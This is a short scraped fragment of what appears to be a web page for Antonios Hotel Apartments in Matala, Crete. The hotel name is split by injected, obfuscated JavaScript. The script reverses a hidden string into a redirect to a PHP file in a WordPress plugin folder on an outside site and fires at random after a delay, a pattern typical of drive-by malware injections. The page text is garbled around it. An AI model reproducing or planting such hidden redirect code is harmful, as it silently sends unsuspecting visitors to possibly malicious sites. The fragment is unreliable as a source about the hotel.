 An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonios Hotel Apartments in Matala, Heraklion, Crete